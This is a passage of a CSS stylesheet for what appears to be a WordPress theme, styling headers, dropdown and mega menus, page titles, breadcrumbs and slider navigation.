pre { position: relative; background: #f6f6f6; border: 1px solid #ddd; color: #555; font-size: 0.923em; margin: 30px 0px; padding: 20px; line-height: 1.7em; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; border-radius: 3px; box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.06); }

/*address*/
address { font-size: 0.875em; letter-spacing: 1px; margin: 20px 0; }

/*--------------------------------------------------------------
- Top Toggle
--------------------------------------------------------------*/
#toggle-bar-wrap { position: fixed; top: 0; left: 0; background: #fff; z-index: 10001; width: 100%; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; visibility: hidden; box-shadow: 0 0 6px rgba(0,0,0,0.25); transition: all 0.25s ease-in-out; -moz-transition: all 0.25s ease-in-out; -o-transition: all 0.25s ease-in-out; }
#toggle-bar-wrap.active-bar { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
#toggle-bar-wrap.toggle-bar-fade-slide { top: -60px }
#toggle-bar-wrap.toggle-bar-fade-slide.active-bar { top: 0 }
body.admin-bar #toggle-bar-wrap { top: 32px }
#toggle-bar { padding: 40px 0 }

/*toggle button*/
.toggle-bar-btn { display: block; position: fixed; top: 0; right: 0; border-left: 20px solid transparent; border-bottom: 20px solid transparent; border-right: 20px solid #252525; border-top: 20px solid #252525; z-index: 10002; color: #fff; }
.toggle-bar-btn:hover { border-top-color: #3b86b0; border-right-color: #3b86b0; }
body.admin-bar .toggle-bar-btn { top: 32px }
.toggle-bar-btn span.fa { position: absolute; font-size: 0.846em; top: -12px; left: 4px; text-shadow: none !important; }

/*--------------------------------------------------------------
- Top Bar
--------------------------------------------------------------*/
#top-bar-wrap { border-bottom: 1px solid #eee; margin-bottom: 0px; font-size: 0.923em; }
#top-bar-wrap a { color: #555 }
#top-bar-wrap a:hover { color: #3b86b0 }
.top-bar-left { float: left; height: 50px; line-height: 50px; }
.top-bar-right { float: right; height: 50px; line-height: 50px; }
.top-bar-centered { float: none; text-align: center; }

/*top bar content*/
#top-bar-content strong { color: #000 }
#top-bar-content.top-bar-centered { height: auto; line-height: normal; padding: 20px 0; }
#top-bar-content #lang_sel { position: relative; margin-right: 10px; top: 11px; display: inline-block; }
#top-bar-wrap #lang_sel ul ul { z-index: 99999 }

/*top bar social*/
#top-bar-social a { display: block; float: left; color: #bbb; font-size: 18px; margin-left: 10px; }
#top-bar-social.social-style-colored-icons a { margin-left: 5px }
.social-style-colored-icons a img { height: 21px; top: 4px; position: relative; }
.social-style-colored-icons a:hover img { opacity: 0.85 }
#top-bar-social a:first-child { margin-left: 0 }
#top-bar-social a:hover { color: #000 }
#top-bar-social.top-bar-centered { height: auto; line-height: normal; padding-bottom: 20px; }
#top-bar-social.top-bar-centered a { display: inline-block; float: none; }

/*top-bar language switchers*/
.top-bar-right .polylang-switcher-shortcode { float: right }

/*--------------------------------------------------------------
- SuperFish Core Styles
--------------------------------------------------------------*/
.sf-menu,
.sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 10001; }
.sf-menu > li { float: left }
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul { display: block }
.sf-menu a { display: block; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }
.sf-menu { float: left }
.sf-menu ul { min-width: 140px; *width: 140px; }
.sf-menu a { zoom: 1 }
.sf-menu li { position: relative; white-space: nowrap; *white-space: normal; }
.sf-menu li:hover,
.sf-menu li.sfHover { transition: none }
.sf-menu .sf-mega { position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
.sf-menu li:hover > .sf-mega,
.sf-menu li.sfHover > .sf-mega { display: block }
.sf-menu ul img { display: block; float: none; max-width: 100%; }
#site-navigation .dropdown-menu li a .fa { margin-right: 8px }
#site-navigation .dropdown-menu .site-search-toggle .fa { margin: 0; }

/*mega menus*/
.sf-menu > li.megamenu { position: inherit !important }
.sf-menu > li.megamenu > ul.sub-menu .nav-arrow { display: none }
.sf-menu > li.megamenu > ul.sub-menu { width: 100%; left: 0; right: auto; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; padding: 12px 0 0; }
.sf-menu > li.megamenu > ul.sub-menu > li { display: block !important; float: left !important; padding: 0px 12px; width: 100%; }
.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu a:before { display: inline-block; content: "\f105"; margin-right: 7px; font-family: 'FontAwesome'; font-style: normal; font-weight: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.sf-menu > li.megamenu.col-1 > ul.sub-menu > li { width: 100% }
.sf-menu > li.megamenu.col-2 > ul.sub-menu > li { width: 50% }
.sf-menu > li.megamenu.col-2 > ul.sub-menu > li:nth-child(3n) { clear: both }
.sf-menu > li.megamenu.col-3 > ul.sub-menu > li { width: 33.33% }
.sf-menu > li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) { clear: both }
.sf-menu > li.megamenu.col-4 > ul.sub-menu > li { width: 25% }
.sf-menu > li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) { clear: both }
.sf-menu > li.megamenu.col-5 > ul.sub-menu > li { width: 20% }
.sf-menu > li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) { clear: both }
.sf-menu > li.megamenu.col-6 > ul.sub-menu > li { width: 16.66% }
.sf-menu > li.megamenu.col-6 > ul.sub-menu > li:nth-child(7n) { clear: both }
.sf-menu > li.megamenu > ul.sub-menu > li ul { display: block !important; top: auto !important; width: 100%; min-width: 0 !important; left: auto !important; position: relative !important; opacity: 1 !important; border: none !important; padding: 0 !important; box-shadow: none !important; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children { margin-bottom: 12px }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children > a { font-weight: bold; font-weight: 600; color: #000; font-size: 1.03em; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children > a:hover { background: none }
.sf-menu > li.megamenu.hide-headings > ul.sub-menu > .menu-item-has-children > a { display: none }
.sf-menu > li.megamenu > ul.sub-menu > li a { border: none }
.sf-menu > li.megamenu ul:after,
.sf-menu > li.megamenu ul:before { display: none !important }
.sf-menu > li.megamenu > ul.sub-menu > li { border-left: 1px solid #eee }
.sf-menu > li.megamenu > ul.sub-menu > li:first-child { border-left: none }

/*megamenu-testing purposes*/
.sf-menu > li.megamenu.display-always > ul.sub-menu { display: block !important; opacity: 1 !important; }

/*nav arrows*/
#site-navigation .dropdown-menu li a .nav-arrow { margin-left: 4px; margin-right: 0; }
#site-navigation .dropdown-menu ul a.sf-with-ul { padding-right: 25px }
#site-navigation .sf-menu > li ul li .nav-arrow { position: absolute; top: 50%; right: 10px; height: 10px; line-height: 10px; margin-top: -5px; }

/*remove margin on icon from menu cart icon when empty*/
body a.wcmenucart.wcmenucart-empty-cart .fa { margin-right: 0 }

/*Nav with Header with Custom Fixed Height*/
.nav-custom-height.navbar-style-one { margin-top: 0; top: 0; }
.nav-custom-height.navbar-style-one .dropdown-menu ul:before,
.nav-custom-height.navbar-style-one .dropdown-menu ul:after { display: none }
.nav-custom-height.navbar-style-one .dropdown-menu ul { border: none; box-shadow: 0px 3px 12px rgba(0, 0, 0, 0.15); }

/*nav with top border on subs*/
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu > li > ul { border-top: 3px solid #3b86b0 }
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu ul:before,
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu ul:after { display: none }

/*open navs to the left*/
#site-navigation .dropdown-menu li.left-dropdowns ul ul { left: auto; right: 100%; }
body #site-navigation .sf-menu li.left-dropdowns ul a.sf-with-ul { padding-left: 25px; padding-right: 12px; }
#site-navigation .dropdown-menu li.left-dropdowns ul .fa-angle-right { left: 9px; right: auto; }
#site-navigation .dropdown-menu li.left-dropdowns ul .fa-angle-right:before { content: "\f104" }

/*other*/
.non-clickable { cursor: default }

/*--------------------------------------------------------------
- Main Header Style
--------------------------------------------------------------*/
#site-header { position: relative; }
.footer-has-reveal #site-header { background: #fff; }
#site-header-inner { position: relative; padding-top: 30px; padding-bottom: 30px; }
#site-navigation.container { position: relative; }

/*site logo*/
#site-logo a { max-width: 100%; padding: 0px; margin: 0px; text-decoration: none; color: #222; font-size: 24px; margin: 0; font-weight: bold; }
#site-logo a .fa { margin-right: 10px; }
#site-logo a:hover { text-decoration: none }
#site-logo img { display: inline; max-height: 100%; max-width: 88%; vertical-align: middle; }

/*fixed header*/
#site-header.fixed-header { width: 100%; top: 0px; left: 0px; position: fixed; background: none; z-index: 9998; box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22); -moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22); -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22); }

/*shrink fixed header*/
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header { padding-top: 10px; padding-bottom: 10px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header-inner { padding-top: 0; padding-bottom: 0; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header-inner,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo a { height: 40px; line-height: 40px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap { margin-top: -10px; top: 0; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap #site-navigation { background: none }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one .dropdown-menu > li > a  { height: 60px; line-height: 60px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #searchform-header-replace input { font-size: 21px }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #current-shop-items-dropdown,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #searchform-dropdown { margin-top: 10px }

/*sticky nav*/
.is-sticky .fixed-nav { width: 100%; background: #fff; z-index: 9998; border-bottom: 1px solid #e4e4e4; }

/*fixed scroll*/
.is-sticky #site-header { overflow: visible !important; z-index: 999; border-bottom: 1px solid #e4e4e4; box-shadow: 0 0 3px rgba(0,0,0,0.1); background: #fff; }
body.admin-bar.shrink-fixed-header .is-sticky #site-header { margin-top: 32px; }
body.admin-bar .is-sticky #site-header { padding-top: 32px }

/*hide header area on sticky for certain styles*/
.fixed-nav.is-sticky { background: #fff; overflow: visible !important; z-index: 999; width: 100%; border-bottom: 1px solid #e4e4e4; }
.admin-bar .is-sticky .fixed-nav { margin-top: 32px }

/*--------------------------------------------------------------
- Header Style One
--------------------------------------------------------------*/
.header-one { width: 100%; }
.header-one #site-logo { height: 100%; vertical-align: middle; display: table-cell; }
.header-one #site-logo a { vertical-align: middle; display: table-cell; }

/*header one logo*/
.header-one-logo { float: left }
.header-one-logo a { display: block; float: left; }
.header-one-logo img { display: block }

/*header navigation*/
.navbar-style-one { position: absolute; right: -12px; top: 50%; margin-top: -25px; height: 50px; }
.navbar-style-one .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; padding: 0 12px; color: #555; text-decoration: none; font-size: 13px; }
.navbar-style-one .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-one .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }

/*drop-down styles*/
.navbar-style-one .dropdown-menu ul { margin: 0; background: #fff; border: 1px solid #ddd; }
.navbar-style-one .dropdown-menu ul ul { margin-left: 0; left: 100%; text-align: left; }
.navbar-style-one .dropdown-menu ul li:first-child ul { margin-top: 0 }
.navbar-style-one .dropdown-menu ul li { padding: 0 }
.navbar-style-one .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; color: #666; text-transform: none; font-size: 0.923em; padding-top: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee; }
.navbar-style-one .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-one .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }

/*dropdown tip*/
.navbar-style-one .dropdown-menu ul:before { content: ""; display: block; position: absolute; top: -7px; left: 12px; border-right: 7px solid transparent; border-bottom: 7px solid #d5d5d5; border-bottom-color: rgba(0,0,0,0.25); border-left: 7px solid transparent; }
.navbar-style-one .dropdown-menu ul:after { content: ""; display: block; position: absolute; top: -6px; left: 13px; border-right: 6px solid transparent; border-bottom: 6px solid #fff; border-left: 6px solid transparent; }
.navbar-style-one .dropdown-menu ul ul:before,
.navbar-style-one .dropdown-menu ul ul:after { display: none }

/*header one cart*/
.navbar-style-one .dropdown-menu .wcmenucart { font-weight: 400 }
.navbar-style-one .dropdown-menu .wcmenucart:after { display: none !important }
.navbar-style-one .dropdown-menu .wcmenucart .fa { margin: 0 !important }
.navbar-style-one .dropdown-menu .wcmenucart .amount { margin-left: 6px }

/*search modal*/
.navbar-style-one .dropdown-menu .site-search-toggle:after { display: none !important }

/*--------------------------------------------------------------
- Header Style Two
--------------------------------------------------------------*/
.header-two { width: 100%; background: #fff; }
.header-two-aside { float: right; font-size: 1.077em; color: #000; font-weight: 400; text-align: right; }

/*header two logo*/
.header-two-logo { float: left }
.header-two-logo a { display: block; float: left; }
.header-two-logo img { display: block }

/*header two search*/
#header-two-search { margin-top: 10px }
#header-two-search { float: right }
#header-two-search input#header-two-search-input { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; width: 150px; float: left; border: 1px solid #ddd; height: 26px; padding: 0 10px; -webkit-appearance: none; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; border: 1px solid #e4e4e4; background: #f7f7f7; }
#header-two-search-submit { background: #3b86b0; height: 26px; line-height: 26px; width: 30px; text-align: center; padding: 0; font-size: 0.923em; outline: none; margin-left: 5px; cursor: pointer; }

/*header two navigation*/
.navbar-style-two { border-top: 1px solid #e4e4e4; position: relative; }
.navbar-style-two .dropdown-menu { border-left: 1px solid #e4e4e4 }
.navbar-style-two .dropdown-menu > li { border-right: 1px solid #e4e4e4 }
.navbar-style-two .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; color: #555; text-decoration: none; font-weight: normal; padding: 0 20px; font-size: 13px; }
.navbar-style-two .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-two .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }
.navbar-style-two .search-toggle-li { float: right; border-left: 1px solid #e4e4e4; }
.navbar-style-two .has-cart-icon .search-toggle-li { border-right: none; }

/*header two drop-down styles*/
.navbar-style-two .dropdown-menu ul { z-index: 999; margin: 0; background: #fff; border: 1px solid #e4e4e4; text-align: left; }
.navbar-style-two .dropdown-menu ul ul { margin-left: 0; left: 100%; top: 0; text-align: left; }
.navbar-style-two .dropdown-menu ul > li:first-child ul { top: -1px }
.navbar-style-two .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-two .dropdown-menu ul li a { border-bottom: 1px solid #eee }
.navbar-style-two .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-two .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; font-weight: normal; color: #666; text-transform: none; font-size: 0.923em; }
.navbar-style-two .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }

/*--------------------------------------------------------------
- Header Style Three
--------------------------------------------------------------*/
.header-three { width: 100%; background: #fff; }
.header-three-aside { float: none; text-align: center; width: 100%; margin-top: 10px; }

/*header three logo*/
.header-three-logo { float: none; text-align: center; margin: 0 auto; }
.header-three-logo a { display: inline; display: inline-block; float: none; }
.header-three-logo img { display: inline; display: inline-block; }

/*header three navigation*/
.navbar-style-three { border-top: 1px solid #eee; position: relative; }
body.page-header-disabled .navbar-style-three { border-bottom: 1px solid #eee; }
.navbar-style-three .container { position: relative }
.navbar-style-three .sf-menu { text-align: center; float: none; }
.navbar-style-three .dropdown-menu > li { display: inline-block; float: none; }
.navbar-style-three .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; color: #555; text-decoration: none; font-weight: normal; padding: 0 15px; font-size: 13px; }
.navbar-style-three .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-three .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }

/*drop-down styles*/
.navbar-style-three .dropdown-menu ul { z-index: 999; margin: 0; background: #fff; border: 1px solid #e4e4e4; text-align: left; }
.navbar-style-three .dropdown-menu ul ul { margin-left: 0; left: 100%; top: 0; text-align: left; }
.navbar-style-three .dropdown-menu ul > li:first-child ul { top: -1px }
.navbar-style-three .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-three .dropdown-menu ul li a { border-bottom: 1px solid #eee }
.navbar-style-three .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-three .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; font-weight: normal; color: #666; text-transform: none; font-size: 0.923em; }
.navbar-style-three .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }

/*--------------------------------------------------------------
- Overlay/Fixed Header Style
--------------------------------------------------------------*/
.overlay-header-logo { display: none !important }
@media only screen and (min-width: 960px) { 
	#site-header.overlay-header { background: none; position: absolute; top: 0; left: 0; width: 100%; z-index: 9999; }
	body.boxed-main-layout.has-overlay-header #wrap { position: relative }
	body.boxed-main-layout.has-overlay-header #site-header.overlay-header { padding: 0 30px }
	body.boxed-main-layout.has-overlay-header #site-navigation-wrap { right: 0 }
	#site-header.overlay-header,
	#site-header.overlay-header #site-logo,
	#site-header.overlay-header #site-logo a,
	#site-header.overlay-header #site-navigation-wrap,
	#site-header.overlay-header .dropdown-menu > li,
	#site-header.overlay-header .dropdown-menu > li > a { height: 90px; line-height: 90px; }
	#site-header.overlay-header #site-header-inner { position: relative; padding: 0; }
	#site-header.overlay-header .navbar-style-one .dropdown-menu ul:before,
	#site-header.overlay-header .navbar-style-one .dropdown-menu ul:after { display: none; }
	
	/*
	body.content-full-width.has-overlay-header #site-header.overlay-header #site-header-inner { padding-left: 30px; padding-right: 30px; }
	body.content-full-width.has-overlay-header #site-header.overlay-header .navbar-style-one { right: 30px }
	*/
	#site-header.overlay-header .has-overlay-logo .main-logo { display: none }
	#site-header.overlay-header .has-overlay-logo .overlay-header-logo { display: block !important }
	
	/*some resets to prevent issues with theme options*/
	#site-header.overlay-header #site-navigation-wrap { background: none; top: 0; margin-top: 0; }
	
	/*Light Style*/
	#site-header.overlay-header.light-style { border-bottom: 1px solid rgba(255,255,255,0.21) }
	#site-header.overlay-header.light-style .dropdown-menu a { color: #fff; color: rgba(255,255,255,0.75); }
	#site-header.overlay-header.light-style .dropdown-menu li:hover a,
	#site-header.overlay-header.light-style .dropdown-menu a:hover { background: none }
	#site-header.overlay-header.light-style .sf-menu ul a.sf-with-ul { font-size: 13px }
	#site-header.overlay-header.light-style .sf-menu li.megamenu ul a.sf-with-ul,
	#site-header.overlay-header.light-style .dropdown-menu a:hover,
	#site-header.overlay-header.light-style .dropdown-menu > .current-menu-item > a,
	#site-header.overlay-header.light-style .dropdown-menu > .current-menu-item > a:hover,
	#site-header.overlay-header.light-style #current-shop-items-dropdown a,
	#site-header.overlay-header.light-style #current-shop-items-dropdown .total,
	#site-header.overlay-header.light-style #current-shop-items-dropdown .total .amount { color: #fff }
	#site-header.overlay-header.light-style .dropdown-menu li ul li,
	#site-header.overlay-header.light-style .dropdown-menu li ul li a,
	#site-header.overlay-header.light-style .product_list_widget .amount { color: #999 }
	#site-header.overlay-header.light-style .dropdown-menu li ul { background: #222; border: none; }
	#site-header.overlay-header.light-style .dropdown-menu li ul a,
	#site-header.overlay-header.light-style .sf-menu > li.megamenu > ul.sub-menu > li,
	#site-header.overlay-header.light-style #current-shop-items-dropdown li { border-color: #333 }
	#site-header.overlay-header.light-style #searchform-dropdown,
	#site-header.overlay-header.light-style #current-shop-items-dropdown { line-height: 1; background: #222; border-top: none; }
	#site-header.overlay-header.light-style #searchform-dropdown input { background: #333; color: #fff; }
	
	/*Dark Style*/
	#site-header.overlay-header.dark-style { border-bottom: 1px solid rgba(0,0,0,0.15) }
	#site-header.overlay-header.dark-style .dropdown-menu a { color: #000; color: rgba(0,0,0,0.75); }
	#site-header.overlay-header.dark-style .dropdown-menu li:hover a,
	#site-header.overlay-header.dark-style .dropdown-menu a:hover { background: none }
	#site-header.overlay-header.dark-style .sf-menu ul a.sf-with-ul { font-size: 13px }
	#site-header.overlay-header.dark-style .dropdown-menu a:hover,
	#site-header.overlay-header.dark-style .dropdown-menu > .current-menu-item > a,
	#site-header.overlay-header.dark-style .dropdown-menu > .current-menu-item > a:hover { color: #000 }
	#site-header.overlay-header.dark-style .dropdown-menu ul a:hover,
	#site-header.overlay-header.dark-style .sf-menu li.megamenu ul a.sf-with-ul,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown a,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown .total,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown .total .amount { color: #fff }
	#site-header.overlay-header.dark-style .dropdown-menu li ul li,
	#site-header.overlay-header.dark-style .dropdown-menu li ul li a,
	#site-header.overlay-header.dark-style .product_list_widget .amount { color: #999 }
	#site-header.overlay-header.dark-style .dropdown-menu li ul { background: #222; border: none; }
	#site-header.overlay-header.dark-style .dropdown-menu li ul a,
	#site-header.overlay-header.dark-style .sf-menu > li.megamenu > ul.sub-menu > li,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown li { border-color: #333 }
	#site-header.overlay-header.dark-style #searchform-dropdown,
	#site-header.overlay-header.dark-style #current-shop-items-dropdown { line-height: 1; background: #222; border-top: none; }
	#site-header.overlay-header.dark-style #searchform-dropdown input { background: #333; color: #fff; }
}

/*--------------------------------------------------------------
- Page Header / Title
--------------------------------------------------------------*/

/*page header*/
.page-header { margin: 0; padding: 20px 0; position: relative; background: #f7f7f7; margin-bottom: 40px; border-top: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; }
.no-header-margin .page-header { margin-bottom: 0 }
.page-header .container { position: relative }
.page-header-title { display: block; font-size: 17px; line-height: 1.4em; font-weight: normal; font-weight: 400; margin: 0px; color: #000; }
body.has-breadcrumbs .page-header-title { max-width: 70% }
.page-subheading { font-size: 1.077em; margin: 0; color: #999; }
.page-subheading p:last-child { margin: 0 }
.centered-page-header .page-header-title,
.centered-minimal-page-header .page-header-title { max-width: 100% !important }

/*centered page header*/
.centered-page-header { text-align: center; padding: 30px 0; }
.centered-page-header .page-header-title { font-size: 32px }
.centered-page-header .page-subheading { font-size: 1.385em; font-weight: 300; }

/*minimal centered page header*/
.centered-minimal-page-header { text-align: center; padding: 30px 0; background: #fff; }
.centered-minimal-page-header .page-header-title { font-size: 32px }
.centered-minimal-page-header .page-subheading { font-size: 1.385em; font-weight: 300; }

/*solid color page header*/
.solid-color-page-header .page-header-title { color: #fff !important }
.solid-color-page-header .site-breadcrumbs,
.solid-color-page-header .site-breadcrumbs a { color: #fff !important }
.solid-color-page-header .page-subheading { color: #fff }

/*archive description*/
.archive-description { margin-bottom: 30px }

/*page header background*/
.background-image-page-header { display: table; width: 100%; border: none; background: #000; }
.background-image-page-header .page-header-inner { width: 100% !important; max-width: 100% !important; display: table-cell; vertical-align: middle; text-align: center; padding: 0 30px; }
.background-image-page-header .page-header-title { position: relative; z-index: 2; color: #fff; max-width: 100%; font-size: 42px; font-weight: 400; max-width: 100% !important; }
.background-image-page-header .page-subheading { position: relative; z-index: 2; color: #fff; font-size: 24px; font-weight: 300; }
.background-image-page-header-overlay { display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: #000; z-index: 1; opacity: 0.5; }
.background-image-page-header-overlay.style-dotted { background: rgba(0,0,0,0.3) url("images/visual-composer/dotted-overlay.png") repeat }
.background-image-page-header-overlay.style-dashed { background: rgba(0,0,0,0.3) url("images/visual-composer/dashed-overlay.png") repeat }

/*--------------------------------------------------------------
- Breadcrumbs
--------------------------------------------------------------*/
.site-breadcrumbs { position: absolute; right: 0; top: 50%; height: 32px; line-height: 32px; margin-top: -16px; font-size: 0.923em; color: #bcbcbc; font-weight: normal; }
.site-breadcrumbs a { color: #333 }
.site-breadcrumbs .breadcrumb-title { margin-right: 5px }
.site-breadcrumbs .fa { margin: 0 3px }
.site-breadcrumbs.position-under-title { position: inherit; top: auto; right: auto; margin-top: 0; }

/*hide breadcrumbs*/
.centered-page-header .site-breadcrumbs,
.background-image-page-header .site-breadcrumbs,
.centered-minimal-page-header .site-breadcrumbs { display: none; }

/*--------------------------------------------------------------
- LayerSlider & Revolution Tweaks
--------------------------------------------------------------*/

/*mobile alt*/
.page-slider-mobile-alt { width: 100%; height: auto; display: block; }

/*main*/
.page-with-slider.woocommerce .page-slider { margin-bottom: 30px }
.ls-thumbnail-hover-img img { width: 100% }

/*default skin*/
body .ls-defaultskin { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-defaultskin .ls-nav-prev,
body .ls-defaultskin .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99 !important; }
body .ls-defaultskin .ls-nav-prev,
body .ls-defaultskin .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-defaultskin .ls-nav-next,
body .ls-defaultskin .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-defaultskin .ls-nav-prev:hover,
body .ls-defaultskin .ls-nav-next:hover { opacity: 0.5 }
body .ls-borderlesslight .ls-nav-prev,
body .ls-borderlesslight .ls-nav-next { z-index: 99 !important }

/*minimal skin*/
body .ls-minimal { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-minimal .ls-nav-prev,
body .ls-minimal .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-minimal .ls-nav-prev,
body .ls-minimal .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-minimal .ls-nav-next,
body .ls-minimal .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-minimal .ls-nav-prev:hover,
body .ls-minimal .ls-nav-next:hover { opacity: 0.5 }

/*full-width skin*/
body .ls-fullwidth { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-fullwidth .ls-nav-prev,
body .ls-fullwidth .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-fullwidth .ls-nav-prev,
body .ls-fullwidth .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-fullwidth .ls-nav-next,
body .ls-fullwidth .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-fullwidth .ls-nav-prev:hover,
body .ls-fullwidth .ls-nav-next:hover { opacity: 0.5 }

/*full-width dark skin*/
body .ls-fullwidthdark { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-fullwidthdark .ls-nav-prev,
body .ls-fullwidthdark .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-fullwidthdark .ls-nav-prev,
body .ls-fullwidthdark .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-fullwidthdark .ls-nav-next,
body .ls-fullwidthdark .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-fullwidthdark .ls-nav-prev:hover,
body .ls-fullwidthdark .ls-nav-next:hover { opacity: 0.5 }

/*pagination buttons*/
body .ls-fullwidthdark .ls-bottom-slidebuttons,
body .ls-fullwidthdark .ls-nav-start,
body .ls-fullwidthdark .ls-nav-stop,
body .ls-fullwidthdark .ls-nav-sides { top: -40px }

/*box shadow*/
body .ls-shadow { opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; }

/*remove text decoration on links*/
.ls-container a,
.ls-container a:hover,
.ls-container a:active { text-decoration: none }

/*link classes*/
.ls-container .layerslider-button:hover { text-decoration: none; text-decoration: none; opacity: 0.85; }
.ls-container .layerslider-button:active { opacity: 1; box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; }

/*revolution slider fixes*/
.tparrows.preview2:after { line-height: 1 }

/*slider revolution custom navigation*/
.tparrows.custom { background: none; width: 46px; height: 46px; border-radius: 50%; border: 2px solid #fff; text-align: center; transition: all 0.25s ease-in-out; position: absolute; top: 50% !important; margin-top: -23px !important; color: #fff; }
.tparrows.custom:hover { background: #fff; color: #000; }
